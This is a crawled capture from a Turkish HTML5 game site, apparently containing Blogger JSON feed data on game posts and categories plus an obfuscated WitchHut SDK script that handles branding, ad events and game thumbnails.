Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHdLyszKW4d_m4T9M8FsuD3GQ7_aUrHtSh-gU49Z7HQ2JBUomrNXa0Lvip-cY1ujgOyaGe3Dt6p0OJqnpdOZPsohz77IdsDSIR0KsMlzxTeQm-zLWTEhRYg7NG7c0LiEEai7eI3C5-LV4\/s72-c\/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5320508917815918255"},"published":{"$t":"2019-07-09T00:32:00.003+03:00"},"updated":{"$t":"2019-08-19T18:28:10.014+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Basketbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WitchHut Oyunları"}],"title":{"type":"text","$t":"Çemberi Kandır Basket At - Trick Hoops Puzzle Edition"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5320508917815918255\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/cemberi-kandir-basket-at-trick-hoops-puzzle-edition.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5320508917815918255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5320508917815918255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/cemberi-kandir-basket-at-trick-hoops-puzzle-edition.html","title":"Çemberi Kandır Basket At - Trick Hoops Puzzle Edition"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfWiAm1PAmT9vkYQqnIZVd915KIfXxq0FxSlneO_ScWBNrV6sjTcUzqb-zUVmbr7mQf2OcmDsKMFhKSzvDysjf9OLj8-_5O8ejunEHPDZtMyNgfqWsxksyE-Tez4bqwRjlzlsw7MEVdrc\/s72-c\/cemberi-kandir-dusunduren-surum-trick-hoops-puzzle-edition-300px.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-6831963338442826715"},"published":{"$t":"2019-07-09T00:15:00.001+03:00"},"updated":{"$t":"2019-08-19T18:27:54.745+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Koşu Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Macera Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WitchHut Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zıplama Oyunları"}],"title":{"type":"text","$t":"Tog Orman Koşucusu - Tog Jungle Runner"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/6831963338442826715\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/tog-orman-kosucusu-tog-jungle-runner.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6831963338442826715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6831963338442826715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/tog-orman-kosucusu-tog-jungle-runner.html","title":"Tog Orman Koşucusu - Tog Jungle Runner"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jHvcVEuyeEjEfB3DGxqe7sndTfxwrGxbORRA2pmNg_6d3pc4yGFKnjdyzav7LEVCautV5Gkz7BoRmfRxHi-wLAGoZ5AkuCZ0Vybm9phPWAEqqMJa4xY23q79ROKdtigp5_d4w20_xR0\/s72-c\/tog-orman-kosucusu-tog-jungle-runner-300px.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1790477310208420255"},"published":{"$t":"2019-07-08T23:54:00.000+03:00"},"updated":{"$t":"2019-08-19T18:27:14.944+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birleştirme Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Candy Crush Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Okul Öncesi Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WitchHut Oyunları"}],"title":{"type":"text","$t":"Hazine Adası Cep Korsanları - Treasurelandia Pocket Pirates"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1790477310208420255\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/hazine-adasi-cep-korsanlari-treasurelandia-pocket-pirates.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1790477310208420255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1790477310208420255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/hazine-adasi-cep-korsanlari-treasurelandia-pocket-pirates.html","title":"Hazine Adası Cep Korsanları - Treasurelandia Pocket Pirates"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHJGMCnLsskiH1vlqYEKvWxImygJY3lg70pNArqdbNX1fg7qAblsNyG7CFRRTyPMIyuVbyC6tG_p_Zo-iLnDWplkotZc9nRxJOXN-0yMi8mXQzfTXgS5FxqgAOR7bio7QLVJT56xkYCf8\/s72-c\/hazine-adasi-cep-korsanlari-treasurelandia-pocket-pirates-300px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.witchhut.com/html5/games-api/witch-sdk/sdk1-integration.js?22aug12
body_size: 1537
content:
var _$_9600=["","\x6A\x6F\x69\x6E","\x72\x65\x76\x65\x72\x73\x65","\x73\x70\x6C\x69\x74","\x61\x68","\x68\x73","\x73\x74\x72\x69\x6E\x67","\x2D","\x67\x65\x74\x42\x72\x61\x6E\x64\x69\x6E\x67\x4D\x61\x74\x65\x72\x69\x61\x6C\x73","\x69\x6D\x61\x67\x65\x73\x2F\x67\x61\x6D\x65\x5F\x61\x74\x6C\x61\x73\x5F","\x69\x73\x4D\x6F\x62\x69\x6C\x65","\x74\x69\x6E\x79","\x2E\x70\x6E\x67","\x69\x6D\x61\x67\x65","\x70\x72\x65\x6C\x6F\x61\x64\x65\x72\x4C\x6F\x67\x6F","\x63\x6F\x76\x65\x72\x4C\x6F\x67\x6F","\x70\x61\x72\x74\x6E\x65\x72\x4C\x6F\x67\x6F","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x6F\x77\x7A\x2E\x63\x6F\x6D\x2F\x67\x61\x6D\x65\x2F","\x73\x6C\x75\x67\x44\x62","\x2E\x68\x74\x6D\x6C\x3F\x75\x74\x6D\x5F\x73\x6F\x75\x72\x63\x65\x3D","\x75\x74\x6D\x53\x6F\x75\x72\x63\x65","\x26\x75\x74\x6D\x5F\x6D\x65\x64\x69\x75\x6D\x3D\x68\x74\x6D\x6C\x35\x5F\x73\x68\x61\x72\x65\x5F\x63\x72\x65\x61\x74\x69\x6F\x6E\x26\x75\x74\x6D\x5F\x63\x61\x6D\x70\x61\x69\x67\x6E\x3D","\x67\x65\x74\x44\x69\x73\x70\x6C\x61\x79\x42\x72\x61\x6E\x64\x69\x6E\x67","\x68\x74\x6D\x6C\x35\x47\x61\x6D\x65\x73\x42\x75\x74\x74\x6F\x6E","\x69\x6E\x47\x61\x6D\x65\x4C\x6F\x67\x6F","\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73","\x6D\x6F\x72\x65\x47\x61\x6D\x65\x73\x42\x75\x74\x74\x6F\x6E","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x55\x72\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x70\x61\x72\x65\x6E\x74","\x72\x65\x66\x65\x72\x72\x65\x72","\x68\x72\x65\x66","\x70\x72\x65\x6C\x6F\x61\x64\x5F\x73\x74\x61\x72\x74","\x68\x6F\x6D\x65\x46\x75\x6E\x63\x74\x69\x6F\x6E","\x67\x6C\x6F\x62\x61\x6C\x73","\x61\x6C\x6C","\x62\x72\x61\x6E\x64\x69\x6E\x67","\x6E\x6F\x2D\x6C\x69\x6E\x6B","\x68\x69\x64\x65","\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x47\x61\x6D\x65\x4C\x6F\x63\x61\x74\x69\x6F\x6E","\x70\x72\x65\x6C\x6F\x61\x64","\x63\x6C\x69\x63\x6B\x42\x72\x61\x6E\x64\x69\x6E\x67","\x70\x72\x65\x6C\x6F\x61\x64\x5F\x65\x6E\x64","\x6F\x6E\x42\x61\x6E\x6E\x65\x72\x4F\x70\x65\x6E","\x6F\x6E\x42\x61\x6E\x6E\x65\x72\x43\x6C\x6F\x73\x65","\x73\x65\x74\x47\x61\x6D\x65\x53\x65\x74\x74\x69\x6E\x67\x73","\x25\x63\x63\x72\x65\x61\x74\x69\x6E\x67\x20\x65\x76\x65\x6E\x74\x20\x66\x72\x6F\x6D\x20\x70\x72\x65\x6C\x6F\x61\x64\x5F\x65\x6E\x64\x20\x61\x66\x74\x65\x72\x20\x31\x73\x3A\x20\x6D\x61\x69\x6E\x5F\x6D\x65\x6E\x75","\x63\x6F\x6C\x6F\x72\x3A\x23\x63\x30\x63\x30\x63\x30\x3B","\x6C\x6F\x67","\x4D\x41\x49\x4E\x5F\x4D\x45\x4E\x55","\x45\x76\x65\x6E\x74\x73","\x72\x65\x63\x6F\x72\x64\x45\x76\x65\x6E\x74","\x67\x61\x6D\x65\x5F\x6F\x76\x65\x72","\x70\x6C\x61\x79","\x53\x54\x41\x52\x54\x5F\x47\x41\x4D\x45","\x70\x6C\x61\x79\x5F\x6C\x65\x76\x65\x6C","\x6D\x69\x64\x72\x6F\x6C\x6C\x41\x64\x49\x73\x53\x68\x6F\x77\x69\x6E\x67\x4C\x69\x76\x65","\x61\x64","\x6D\x61\x69\x6E\x6D\x65\x6E\x75","\x25\x63\x63\x72\x65\x61\x74\x69\x6E\x67\x20\x65\x76\x65\x6E\x74\x20\x66\x72\x6F\x6D\x20\x73\x68\x6F\x77\x20\x6D\x69\x64\x72\x6F\x6C\x6C\x20\x61\x64\x3A\x20","\x69\x6E\x74\x65\x72\x6C\x65\x76\x65\x6C","\x69\x6E\x74\x72\x6F","\x53\x54\x41\x52\x54\x5F\x53\x54\x41\x47\x45","\x75\x6E\x6C\x6F\x63\x6B","\x55\x4E\x4C\x4F\x43\x4B\x5F\x52\x45\x57\x41\x52\x44","\x72\x65\x6D\x6F\x76\x65\x4D\x69\x64\x72\x6F\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x73\x6C\x69\x63\x65","\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73\x53\x6C\x75\x67\x73","\x67\x65\x74\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x44\x61\x74\x61\x3A\x20","\x70\x72\x65\x6C\x6F\x61\x64\x65\x72","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x70\x6C\x69\x63\x65","\x74\x61\x72\x67\x65\x74\x57\x69\x64\x74\x68","\x74\x61\x72\x67\x65\x74\x48\x65\x69\x67\x68\x74","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x69\x6D\x61\x67\x65\x55\x52\x4C","\x2F\x2F\x63\x64\x6E\x2E\x77\x69\x74\x63\x68\x68\x75\x74\x2E\x63\x6F\x6D\x2F\x68\x74\x6D\x6C\x35\x2F\x67\x61\x6D\x65\x73\x2D\x74\x68\x75\x6D\x62\x2F","\x6C\x69\x6E\x6B\x55\x52\x4C","\x3F","\x74\x68\x75\x6D\x62\x3A","\x67\x65\x74\x43\x6C\x69\x63\x6B\x42\x72\x61\x6E\x64\x69\x6E\x67\x55\x52\x4C"];function reverseArrayToString(_0xFE54,_0xFE35){if(_0xFE35== null){_0xFE35= _$_9600[0]};return _0xFE54[_$_9600[2]]()[_$_9600[1]](_0xFE35)[_$_9600[3]](_$_9600[0])[_$_9600[2]]()[_$_9600[1]](_$_9600[0])}var cdnh=_$_9600[0];var hash=reverseArrayToString([_$_9600[4],_$_9600[5]]);if(hash in  gameCfg&&  typeof gameCfg[hash]== _$_9600[6]){cdnh= gameCfg[hash][_$_9600[3]](_$_9600[7])[0]};var brandingMaterials=WitchSDK[_$_9600[8]]();var gameAtlasURL=_$_9600[9]+ (WitchSDK[_$_9600[10]]?_$_9600[11]:_$_9600[0])+ _$_9600[12];var brandingURL=_$_9600[0];var preloaderBg=brandingMaterials[_$_9600[14]][_$_9600[13]];var brandingLogo=brandingMaterials[_$_9600[15]][_$_9600[13]];var partnerLogoImage=brandingMaterials[_$_9600[16]][_$_9600[13]];var shareURL=_$_9600[17]+ gameCfg[_$_9600[18]]+ _$_9600[19]+ WitchSDK[_$_9600[20]]+ _$_9600[21]+ gameCfg[_$_9600[18]];var midroll_is_active=false;var glk={pl:{t1:0,t2:0},mm:{lg:WitchSDK[_$_9600[22]](_$_9600[15]),fg:WitchSDK[_$_9600[22]](_$_9600[23])},ig:{mg:WitchSDK[_$_9600[22]](_$_9600[24]),lg:0,t:WitchSDK[_$_9600[22]](_$_9600[25])},il:{mg:WitchSDK[_$_9600[22]](_$_9600[24]),lg:0,t:WitchSDK[_$_9600[22]](_$_9600[25])},go:{lg:0,mg:WitchSDK[_$_9600[22]](_$_9600[26]),t1:WitchSDK[_$_9600[22]](_$_9600[25]),t2:WitchSDK[_$_9600[22]](_$_9600[25])}};var isMobile=WitchSDK[_$_9600[10]];adsCfg[_$_9600[27]]= (window[_$_9600[28]]!= window[_$_9600[29]][_$_9600[28]])?document[_$_9600[30]]:document[_$_9600[28]][_$_9600[31]];function recordGameEvent(_0xFE16){if(_0xFE16== _$_9600[32]){exportRoot[_$_9600[34]][_$_9600[33]]= function(){if(gameCfg[_$_9600[36]][_$_9600[35]]== _$_9600[37]|| gameCfg[_$_9600[36]][_$_9600[35]]== _$_9600[38]){return};WitchSDK[_$_9600[41]](WitchSDK[_$_9600[39]]()!= _$_9600[40]?_$_9600[0]:_$_9600[14])}};if(_0xFE16== _$_9600[42]){WitchSDK[_$_9600[45]]({pauseSoundCallback:exportRoot[_$_9600[43]],resumeSoundCallback:exportRoot[_$_9600[44]]});setTimeout(function(){console[_$_9600[48]](_$_9600[46],_$_9600[47]);WitchSDK[_$_9600[51]](WitchSDK[_$_9600[50]][_$_9600[49]])},1000)};if(_0xFE16== _$_9600[32]|| _0xFE16== _$_9600[42]|| _0xFE16== _$_9600[52]){WitchSDK[_$_9600[51]](_0xFE16)}else {if(_0xFE16== _$_9600[53]){WitchSDK[_$_9600[51]](WitchSDK[_$_9600[50]][_$_9600[54]])}else {if(_0xFE16== _$_9600[55]){}}};midroll_is_active= WitchSDK[_$_9600[57]][_$_9600[56]]}function showMidrollAd(_0xFE73){if(_0xFE73== _$_9600[58]){return};console[_$_9600[48]](_$_9600[59]+ _0xFE73,_$_9600[47]);if(_0xFE73== _$_9600[60]|| _0xFE73== _$_9600[61]){WitchSDK[_$_9600[51]](WitchSDK[_$_9600[50]][_$_9600[62]])}else {if(_0xFE73== _$_9600[63]){WitchSDK[_$_9600[51]](WitchSDK[_$_9600[50]][_$_9600[64]])}};midroll_is_active= WitchSDK[_$_9600[57]][_$_9600[56]]}function removeMidrollAd(){WitchSDK[_$_9600[57]][_$_9600[65]]();midroll_is_active= WitchSDK[_$_9600[57]][_$_9600[56]]}function preloadStart(){}var ingameThumbsTemp=[];function getThumbnailData(_0xFDF7){if(ingameThumbsTemp[_$_9600[66]]== 0){ingameThumbsTemp= gameCfg[_$_9600[36]][_$_9600[68]][_$_9600[67]](0)};console[_$_9600[48]](_$_9600[69]+ _0xFDF7);if(!WitchSDK[_$_9600[22]](_$_9600[25])|| gameCfg[_$_9600[36]][_$_9600[68]][_$_9600[66]]== 0 || _0xFDF7== _$_9600[70]){return {}};var _0xFDB9=Math[_$_9600[72]](Math[_$_9600[71]]()* ingameThumbsTemp[_$_9600[66]]);var _0xFD9A={};var _0xFDD8=ingameThumbsTemp[_$_9600[73]](_0xFDB9,1)[0];_0xFD9A[_$_9600[74]]= _0xFD9A[_$_9600[75]]= _0xFD9A[_$_9600[76]]= _0xFD9A[_$_9600[77]]= 125;_0xFD9A[_$_9600[78]]= _$_9600[79]+ _0xFDD8+ _$_9600[12];_0xFD9A[_$_9600[80]]= WitchSDK[_$_9600[83]](_$_9600[82]+ _0xFDD8)[_$_9600[3]](_$_9600[81])[0];return _0xFD9A}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sekeroyun.com/feeds/posts/default/-/Zor%20Oyunlar?alt=json-in-script&callback=onerilen_yayinimgcuplik&max-results=50
body_size: 12349
content:
// API callback
onerilen_yayinimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941"},"updated":{"$t":"2025-11-11T23:33:28.528+03:00"},"category":[{"term":"HTML5 Oyunlar"},{"term":"Spor Oyunları"},{"term":"Araba Oyunları"},{"term":"Yarış Oyunları"},{"term":"Beceri Oyunları"},{"term":"🇹🇷 Türkçe Oyunlar"},{"term":"Birleştirme Oyunları"},{"term":"Zeka Oyunları"},{"term":"Kağıt Oyunları"},{"term":"Arcade Oyunları"},{"term":"Okul Öncesi Oyunları"},{"term":"İskambil Oyunları"},{"term":"Azerion Oyunları"},{"term":"Aksiyon Oyunları"},{"term":"Solitaire Oyunları"},{"term":"Bulmaca Oyunları"},{"term":"Zor Oyunlar"},{"term":"Kız Oyunları"},{"term":"MarketJS Oyunları"},{"term":"SpreadMyGame-Oyunlari"},{"term":"DAB3Games Oyunları"},{"term":"Çok Oyunculu Oyunlar"},{"term":"Code This Lab srl Oyunları"},{"term":"Futbol Oyunları"},{"term":"PlayTouch Oyunları"},{"term":"Basketbol Oyunları"},{"term":"GameBoss Oyunları"},{"term":"Savaş Oyunları"},{"term":"Editör Tavsiyesi Oyunlar"},{"term":"Çift Kişilik Oyunlar"},{"term":"Motor Oyunları"},{"term":"Wanted 5 Games Oyunları"},{"term":"Macera Oyunları"},{"term":"Simülatör Oyunları"},{"term":".io Oyunları"},{"term":"Hayvan Oyunları"},{"term":"Top Oyunları"},{"term":"GamesToPlay Oyunları"},{"term":"Zygomatic Oyunları"},{"term":"Strateji Oyunları"},{"term":"Mahjong Oyunları"},{"term":"Zaman Yönetimi Oyunları"},{"term":"Zıplama Oyunları"},{"term":"Onduck Games Oyunları"},{"term":"kiz10 Oyunları"},{"term":"Ziango Oyunları"},{"term":"Aile Oyunları"},{"term":"Baby Hazel Oyunları"},{"term":"Bebek Oyunları"},{"term":"Bilardo Oyunları"},{"term":"Golf Oyunları"},{"term":"Kamyon Oyunları"},{"term":"Yemek Oyunları"},{"term":"CrazyGames Oyunları"},{"term":"Klasik Oyunlar"},{"term":"Penaltı Oyunları"},{"term":"PlayJolt Oyunları"},{"term":"Vi Games Oyunları"},{"term":"Webgameapp Oyunları"},{"term":"Happylander Oyunları"},{"term":"HtmlHigh5 Oyunları"},{"term":"Baloncuk Oyunları"},{"term":"Balık Oyunları"},{"term":"Eğitici Oyunlar"},{"term":"Inlogic Software Oyunları"},{"term":"Koşu Oyunları"},{"term":"Matematik Oyunları"},{"term":"Polis Oyunları"},{"term":"QkyGames Oyunları"},{"term":"Savunma Oyunları"},{"term":"Uçak Oyunları"},{"term":"Giydirme Oyunları"},{"term":"Mücadele Oyunları"},{"term":"Tehlikeli Oyunlar"},{"term":"BeedoGames Oyunları"},{"term":"Beyzbol Oyunları"},{"term":"Blok Oyunları"},{"term":"Candy Crush Oyunları"},{"term":"EcapsGames Oyunları"},{"term":"Red Ball Bounce Oyunları"},{"term":"Yılan Oyunları"},{"term":"4 Kişilik Oyunlar"},{"term":"Aşırı Basit Oyunlar"},{"term":"Bisiklet Oyunları"},{"term":"CMC Online s.r.o. Oyunları"},{"term":"Dövüş Oyunları"},{"term":"MadPuffers Oyunları"},{"term":"Red Eye Production Oyunları"},{"term":"Spil Games Oyunları"},{"term":"Tenis Oyunları"},{"term":"Vseigru Oyunları"},{"term":"Zar Oyunları"},{"term":"Çiftlik Oyunları"},{"term":"Atış Oyunları"},{"term":"Bin Studio Oyunları"},{"term":"Minecraft Oyunları"},{"term":"Obje Bulma Oyunları"},{"term":"Officine Pixel Oyunları"},{"term":"Physical Form Oyunları"},{"term":"Playcombo Oyunları"},{"term":"Refleks Oyunları"},{"term":"Royales Oyunları"},{"term":"WitchHut Oyunları"},{"term":"Zombi Oyunları"},{"term":"Üyelik Gerektiren Oyunlar"},{"term":"Bubito Oyunları"},{"term":"Casualino Oyunları"},{"term":"Dfabrik Oyunları"},{"term":"FPS Oyunları"},{"term":"Gamesign Studio Oyunları"},{"term":"JulGames Oyunları"},{"term":"Kayak Oyunları"},{"term":"Kelime Oyunları"},{"term":"New Kids Game Oyunları"},{"term":"Novel Games Oyunları"},{"term":"Park Etme Oyunları"},{"term":"Robert Alsin Oyunları"},{"term":"Robot Oyunları"},{"term":"Sağlık Oyunları"},{"term":"Spidey Games Oyunları"},{"term":"2D Oyunlar"},{"term":"AdoLuxGames Oyunları"},{"term":"Amerikan Futbolu Oyunları"},{"term":"At Oyunları"},{"term":"Belot Oyunları"},{"term":"Boks Oyunları"},{"term":"Bowling Oyunları"},{"term":"FG Studio Oyunları"},{"term":"Freelance Oyunları"},{"term":"Gamebuilt Oyunları"},{"term":"Huz Oyunları"},{"term":"Ixel Games Oyunları"},{"term":"Masa Oyunları"},{"term":"Mau Mau Oyunları"},{"term":"Minijuegos Oyunları"},{"term":"Otobüs Oyunları"},{"term":"PacoGames Oyunları"},{"term":"RPG Oyunları"},{"term":"S3Games Oyunları"},{"term":"Tank Oyunları"},{"term":"UnBranded Games Oyunları"},{"term":"codelab Oyunları"},{"term":"igroutka Oyunları"},{"term":"webofgrafix Oyunları"},{"term":"Amazing Hedgehog Oyunları"},{"term":"BestCrazyGames Oyunları"},{"term":"BestGames Oyunları"},{"term":"Bofer Media Oyunları"},{"term":"Boyama Oyunları"},{"term":"Dini Oyunlar"},{"term":"DressUpWho Oyunları"},{"term":"GINRA TECH Oyunları"},{"term":"Hokey Oyunları"},{"term":"KasSanity Oyunları"},{"term":"Klaverjas Oyunları"},{"term":"LDGEngineering Oyunları"},{"term":"Levon Vardanyan Oyunları"},{"term":"Longames TEC Oyunları"},{"term":"LoraStudio Oyunları"},{"term":"MGS Oyunları"},{"term":"Masa Tenisi Oyunları"},{"term":"Müzik Oyunları"},{"term":"Notus Games Oyunları"},{"term":"Oscar Intermed Oyunları"},{"term":"Plinga Oyunları"},{"term":"Private person Oyunları"},{"term":"RedFoc Oyunları"},{"term":"Rivera Games Oyunları"},{"term":"Su Sporları Oyunları"},{"term":"SuperApps Oyunları"},{"term":"Tesettür Oyunları"},{"term":"Tetris Oyunları"},{"term":"Uzay Oyunları"},{"term":"WildSpike Oyunları"},{"term":"Yizhiyuan Oyunları"},{"term":"Yönetim Oyunları"},{"term":"Yüzme Oyunları"},{"term":"pogames.in Oyunlstı"},{"term":"7sGames Oyunları"},{"term":"ARF Game Studio Oyunları"},{"term":"Andrew Rowe Oyunları"},{"term":"Andrii Pashentsev Oyunları"},{"term":"Angry Birds Oyunları"},{"term":"Badminton Oyunları"},{"term":"BestGamesDevelopers Oyunları"},{"term":"Blackjack Oyunları"},{"term":"Chilican Oyunları"},{"term":"Clarus Games Oyunları"},{"term":"Clever Apps Pte. Ltd. Oyunları"},{"term":"Cosmity Oyunları"},{"term":"Cyber Oyunları"},{"term":"DRA Oyunları"},{"term":"Dalış Oyunları"},{"term":"Dans Oyunları"},{"term":"Dreamly Games Oyunları"},{"term":"Dumadu Games Oyunları"},{"term":"ESERGAMES Oyunları"},{"term":"Ejderha Oyunları"},{"term":"Electronauts Oyunları"},{"term":"Enigmot Oyunları"},{"term":"F2K2 Oyunları"},{"term":"FalcataGames Oyunları"},{"term":"Fast Games Oyunları"},{"term":"Firehurts Studios Oyunları"},{"term":"Fitness Oyunları"},{"term":"Flaap.io Oyunları"},{"term":"FreeOnlineGames Oyunları"},{"term":"Functu Oyunları"},{"term":"Funtomic Oyunları"},{"term":"GTA Oyunları"},{"term":"Gabriele Cirulli Oyunları"},{"term":"Game Level Oyunları"},{"term":"GameQuack Oyunları"},{"term":"Gelin Oyunları"},{"term":"Gemi Oyunları"},{"term":"Instant Games Studio Oyunları"},{"term":"IriySoft Oyunları"},{"term":"JoyBits Oyunları"},{"term":"K\u0026S Games Oyunları"},{"term":"Kar Oyunları"},{"term":"KidsGames4All Oyunları"},{"term":"KoGaMa Oyunları"},{"term":"Light Wolf Studios Oyunları"},{"term":"Lof Games Oyunları"},{"term":"MMO Oyunları"},{"term":"Matelmas Oyunları"},{"term":"Matthew Dang Oyunları"},{"term":"Miniduck Oyunları"},{"term":"NSR Games Oyunları"},{"term":"Nikitos Oyunları"},{"term":"OkyGames Oyunları"},{"term":"Papigame Oyunları"},{"term":"Poker Oyunları"},{"term":"Provolone Oyunları"},{"term":"RHM Interactive Oyunları"},{"term":"Radical Play Oyunları"},{"term":"RavalMatic Oyunları"},{"term":"ReCorp Games Oyunları"},{"term":"SBC Games Oyunları"},{"term":"Simya Oyunları"},{"term":"Siyasi Oyunlar"},{"term":"SleepingPanda.Games Oyunları"},{"term":"SuperAppli Oyunları"},{"term":"Sörf Oyunları"},{"term":"T-Bull S.A. Oyunları"},{"term":"Tamir 